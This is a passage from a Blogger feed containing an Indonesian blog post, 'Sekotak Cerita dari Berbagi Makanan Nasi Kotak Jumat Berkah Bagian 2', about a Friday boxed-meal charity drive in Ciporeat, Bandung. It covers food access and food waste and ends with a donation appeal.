Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/s72-w400-h400-c\/Cerita%20Jumat%20Berkah%202%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"17"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7504042713525210411"},"published":{"$t":"2025-02-05T23:54:00.003+07:00"},"updated":{"$t":"2025-02-05T23:55:23.485+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Pangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow World"}],"title":{"type":"text","$t":"Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/s1080\/Cerita%20Jumat%20Berkah%202.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Sekotak-cerita-dari-berbagi-makanan-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/w400-h400\/Cerita%20Jumat%20Berkah%202.png\" title=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekotak cerita dari berbagi makanan nasi kotak Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nmemulai gerakan berbagi makanan nasi kotak Jumat Berkah ini sejak bulan\nFebruari 2024. Apa dan bagaimana latar belakangnya bisa dibaca di sini \u003Cb\u003E\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2024\/10\/sekotak-cerita-nasi-jumat-berkah.html\" target=\"_blank\"\u003ESekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 1.\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECiporeat,\nUjung Berung\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBulan\nJuni 2024, saya pindah ke Ciporeat, Ujung Berung. Niatnya agar tidak terlalu\njauh dari kampus. Saya tinggal di sebuah komplek yang uniknya masih dikelilingi\nsawah dan kebun. Buat saya, ini pemandangan mewah di Kota Bandung. Wangi pandan\ntercium saat para petani mulai menanam padi. Galur-galur padi yang hijau kian\nhari kian menguning. Di samping itu, masih terbentang lahan-lahan kosong yang\ndihuni tanaman perdu. Menariknya, ada sebuah lapangan kecil yang kerap dipakai\nbermain anak-anak yang tinggal di luar komplek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXtQERSvBz30YnJSlrBvwzAn92khaERf_eNBlc6iuF2m0T5NPsVnT_FwkGCgtSHzS7_mvXHcdX5JRUpHj9WisuZ294FiGGLUS4h0j1WjbOlRrLNc-npra4Mvc7hGfeJ5uJDkReYXGbyvCNjpskt39XdTXviafoHTS95mwsEHcdBA9dz_uZ5UpzE5KoPitb\/s4000\/WhatsApp%20Image%202024-10-31%20at%2011.37.50.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXtQERSvBz30YnJSlrBvwzAn92khaERf_eNBlc6iuF2m0T5NPsVnT_FwkGCgtSHzS7_mvXHcdX5JRUpHj9WisuZ294FiGGLUS4h0j1WjbOlRrLNc-npra4Mvc7hGfeJ5uJDkReYXGbyvCNjpskt39XdTXviafoHTS95mwsEHcdBA9dz_uZ5UpzE5KoPitb\/w400-h225\/WhatsApp%20Image%202024-10-31%20at%2011.37.50.jpeg\" title=\"persawahan-di-antara-komplek\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPersawahan di antara komplek\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EJalan\nmenuju komplek tempat saya tinggal merupakan jalan kecil yang di mulutnya\nterdapat pangkalan ojeg. Meski disebut sebagai wilayah ‘red zone’, para ojeg di\nsini cukup fleksibel. Saya perhatikan, mereka sepi konsumen. Di era digital,\nkondisi seperti ini sulit dihindari. Batas antara komplek dan sawah terdapat\nperumahan padat penduduk. Berbaris rumah-rumah petak kecil. Pemandangan masyarakat\nekonomi kelas bawah seperti ini sebetulnya familiar buat saya yang dibesarkan\ndi daerah Nyengseret, Tegallega. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmgx5LF7duqCU8RR7tWBoRn6omJiql7LNC6ObfTmGwkHAkE8GsS6KbXvN5fHP6jGtVzbTx419eTG3Y78JVXmgFyhERLsUHOMHtptREZ1pizT7NcaFjyICXFPuDKZeHgFfI6axZP4T3TGKT-25ty9xih9wgI6Y07Xn65v1TV_JHGURe-nwFQeb71ovAt0Dc\/s4000\/WhatsApp%20Image%202025-02-05%20at%2023.17.13%20(2).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmgx5LF7duqCU8RR7tWBoRn6omJiql7LNC6ObfTmGwkHAkE8GsS6KbXvN5fHP6jGtVzbTx419eTG3Y78JVXmgFyhERLsUHOMHtptREZ1pizT7NcaFjyICXFPuDKZeHgFfI6axZP4T3TGKT-25ty9xih9wgI6Y07Xn65v1TV_JHGURe-nwFQeb71ovAt0Dc\/w400-h225\/WhatsApp%20Image%202025-02-05%20at%2023.17.13%20(2).jpeg\" title=\"salah-satu-rumah-petakan-di-Ciporeat\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu rumah petakan di Ciporeat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKondisi\nperekonomian memang sedang lesu, diperkuat dengan tidak meratanya tingkat\npendidikan telah menciptakan kesenjangan sosial yang nyata. Barangkali kita\nbisa bilang, agar taraf hidup meningkat, siapa pun dituntut menjadi inovatif\ndan kreatif. Namun apakah bisa berpikir lebih ketika kebutuhan paling dasar saja\nyaitu makan tidak terpenuhi dengan baik? Analoginya, kamu sedang lapar tapi\nharus mengerjakan teka-teki silang atau soal Fisika atau matematika. Bisa? Bisa\ntapi tidak maksimal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESDM\nBerkualitas dan Akses Pangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKita\nmungkin pernah mengeluh kalau Indonesia kapan naik tingkat dari negara\nberkembang? Kalau menurut WTO, Indonesia sudah masuk negara maju, loh.\nSayangnya, indikator lain yaitu \u003Ci\u003EHuman Development Index\u003C\/i\u003E atau HDI menggolongkan\nIndonesia sebagai negara berkembang. Negara maju selalu ditopang oleh sumber\ndaya manusia yang unggul. Pertama-tama, sebagai manusia agar unggul, kita mesti\nsehat secara fisik dan mental. Kesehatan fisik dan mental dapat dibangun dengan\nasupan pangan yang bergizi, aman, beragam, dan berkelanjutan. Namun kondisi\nsaat ini, jangankan memikirkan makanan bernutrisi, bagi kebanyakan masyarakat\nkelas bawah bisa makan yang kenyang saja sudah cukup. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKetahanan\npangan yang kerapkali digembor-gemborkan hari ini bukan hanya soal ketersediaan\nmakanan; ini tentang memastikan setiap orang dapat menikmati makanan bergizi\nsetiap hari. Percayalah, pangan yang bergizi tak hanya menciptakan individu\nyang produktif, tetapi juga memperkuat fondasi bangsa yang lebih sehat dan\nmandiri dalam jangka panjang. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKeterbatasan\nakses ke pangan kontradiktif dengan \u003Ci\u003Efood waste\u003C\/i\u003E yang juga banyak terjadi\ndi wilayah perkotaan. Berdasarkan laporan dari \u003Ci\u003EUnited Nations Environment\nProgramme\u003C\/i\u003E (UNEP) berjudul \u003Ci\u003EFood Waste Index\u003C\/i\u003E 2021, jumlah limbah\nmakanan di Indonesia mencapai 20,93 juta ton setiap tahunnya. Sederhananya\ndistribusi makanan tidak menjangkau seluruh lapisan masyarakat. Solusinya,\nbagaimana agar makanan yang seharusnya tidak terbuang ini sampai kepada mereka\nyang membutuhkan? Agar pada akhirnya, gizi setiap orang dapat terpenuhi\nsehingga SDM berkualitas bukan hanya angan-angan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGerakan\nBerbagi Cinta Lewat Makanan Nasi Kotak Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMelalui\ntulisan ini, saya memberanikan diri untuk mengajak teman-teman dalam gerakan\nberbagi cinta lewat makanan nasi kotak Jumat Berkah. Gerakan ini dimaksudkan\nuntuk:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenjangkau\nyang Membutuhkan: Memberikan makanan bergizi secara langsung kepada yang\nmembutuhkan, terutama mereka yang memiliki keterbatasan akses pangan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMengurangi\nLimbah Pangan: Kita bisa mengurangi limbah pangan dan mengoptimalkan distribusi\nmakanan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenguatkan\nSolidaritas Sosial: Dengan gerakan berbagi, kita memperkuat solidaritas\nantarsesama, mengedepankan kepedulian, dan saling berbagi untuk ketahanan\npangan yang lebih luas.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nmengajak siapa pun untuk berdonasi dalam gerakan Jumat Berkah berbagi nasi\nkotak, yang saya fokuskan di daerah Ciporeat, Ujung Berung. Bentuk donasi\nterbagi menjadi dua:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EPertama\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E,\ndonasi berupa bahan-bahan makanan.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Pada mulanya, saya hanya\nmenerima donasi berupa uang yang kemudian saya belikan bahan-bahan makanan. Namun,\ndengan pertimbangan \u003Ci\u003Efood waste\u003C\/i\u003E tadi, teman-teman dapat mengirimkan bahan\nmakanan di rumah yang berlebih atau mendekati kadaluarsa maksimal 2 minggu\nsebelum tanggalnya. Teman-teman bisa mulai cek kulkas atau tempat penyimpanan\nmakanan, barangkali ada coklat segambreng yang dianggurin gara-gara mulai diet.\nHe he. Bagi teman-teman yang ingin mengirimkan bahan makanan bisa menghubungi\nsaya lewat WA untuk alamat tujuan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EKedua,\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\ndonasi berupa uang.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Satu paket nasi kotak berharga Rp20.000. Bagi\nyang ingin berpartisipasi, bisa mengirimkan donasinya melalui rekening BCA\n1761407584 atas nama Evi Sri Rezeki. Untuk konfirmasi transfer, silakan hubungi\nsaya melalui WhatsApp di 081221901124. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EPerlu\ndiketahui bahwa saya tidak mendokumentasikan kegiatan pembagian nasi. Setiap\nJumat, saya hanya mengirimkan foto nasi kotak yang terkumpul tanpa memfoto\npenerimanya, karena saya merasa itu kurang etis. Saya sangat berterima kasih\nkepada para donatur yang tidak pernah meminta dokumentasi lebih dari itu,\nkarena gerakan ini murni didasari oleh kepercayaan. Alhamdulillah, kepercayaan\nini terus terjaga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EPara\nPenerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\ndan kawan-kawan memasak dan membagikannya sendiri setiap hari Jumat. Biasanya\nkami akan berkeliling dengan rute ke pangkalan ojeg, baru ke rumah-rumah petak.\nDalam perjalanan tersebut, kami akan memberikan nasi kotak kepada pedagang\nkeliling yang berpapasan. Saya melihat binar di mata setiap orang yang kami\nbagi makanan. Mereka mengucapkan terima kasih dan doa yang tulus. Bagitulah\nkasih sayang mengalir, sebab sejatinya makanan adalah bahasa cinta yang\nuniversal. Ini disebut gerakan karena kita melakukannya bersama-sama. Dan\nteman-teman adalah bagian dari aliran cinta tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESurat\nCinta dari Donatur kepada Penerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESejatinya\nkata-kata memiliki kekuatan yang tak terhingga. Kata-kata dapat mengubah\npandangan seseorang, memberikan sudut pandang kesadaran, dan bisa menyampaikan\nkasih sayang. Atas dasar hal tersebut, kami mengajak para donator untuk\nmenuliskan surat cinta pendek kepada para penerima manfaat yang nantinya\nberbentuk kompilasi. \u003Cb\u003ESurat cinta ini akan kami tempel di kotak makanan.\u003C\/b\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 